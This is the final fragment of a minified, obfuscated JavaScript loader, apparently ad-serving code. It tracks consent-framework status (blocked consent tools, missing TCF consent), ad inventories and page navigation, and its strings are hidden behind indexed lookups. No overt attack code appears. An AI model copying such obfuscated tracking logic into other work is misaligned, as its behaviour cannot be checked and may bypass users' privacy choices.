_t((()=>Bt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(572)](n(1578)[n(3470)](t,n(3761))[n(3470)](e))))}catch(t){if(st.A[n(572)](n(1159)[n(3470)](t)),await(0,Et.GE)())return;st.A[n(2805)](n(2616),n(987)[n(3470)](t))}})(e,n)}(e,_)[s(957)]((t=>{const e=s;st.A[e(572)](e(2808)[e(3470)](t)),(0,Et.Pf)(t,Td,(async t=>await st.A[e(2805)](e(935),t)))}));const S=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(1774)+btoa(location[s(1920)]);document[s(1196)](s(3203),(()=>window[M]=Date[s(1598)]())),window[s(1196)](s(733),(()=>window[M]=Date[s(1598)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(1635)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1034)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Yt.Y1)(w,a),z!==window[t(465)][t(1716)][t(1362)]("#")[0]&&(z=window[t(465)][t(1716)][t(1362)]("#")[0],null!==(l=r[t(1770)])&&void 0!==l&&l&&c[t(3322)]((e=>{const n=t;var r;return null===(r=document[n(1340)](e))||void 0===r?void 0:r[n(2081)]()})),(null===(u=r[t(1667)])||void 0===u||u)&&(E={},w[t(3322)]((e=>e[t(803)](y))))),(0,Yt.Wf)(w,E))return!1;(0,Yt.t_)(w,y);const d=(0,Yt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:y,gptDisabled:S});return w=[...w,...d],window[t(2991)]={...window[t(2991)],...v(w)},(0,lt.Ih)(null!==(o=r[t(1715)])&&void 0!==o?o:[]),w[t(3322)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(2390)][n(3450)][n(1715)])&&void 0!==r?r:[])})),!T&&r[t(3105)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(3105)])}),1e4)),!0}))[s(459)]()})(e,u,m,f)}catch(k){st.A[n(821)](k,n(1654),k[n(2799)]),st.A[n(2805)](n(1090),n(1033)+k[n(3338)]())}}catch(A){throw A}finally{$t(),(0,ed.H4)()}})(Pd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
